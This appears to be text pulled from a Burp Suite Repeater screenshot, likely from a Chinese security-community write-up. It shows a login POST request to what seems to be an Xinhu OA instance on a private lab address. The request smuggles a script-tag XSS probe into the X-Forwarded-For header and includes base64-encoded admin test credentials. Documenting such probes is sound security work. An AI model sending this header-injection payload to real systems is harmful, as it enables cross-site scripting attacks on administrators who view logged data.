 Burp Suite Professional v2.0.08beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php?a=check&m=login&d=&ajaxbool=true&rnd=982804 HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 102
Origin: http://192.168.0.104
X-Forwarded-For:<script>alert(1)</script>
Connection: close
Referer: http://192.168.0.104/?m=login
Cookie: PHPSESSID=v7dae0ko8mip20jaf2atdj1inp; deviceid=1591594698583;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0
rempass=0&jmpass=false&device=1591594698583&ltype=0&adminuser=YWRtaW4%3A&adminpas
s=MTExMTExMTEx&yanzm=
先知社区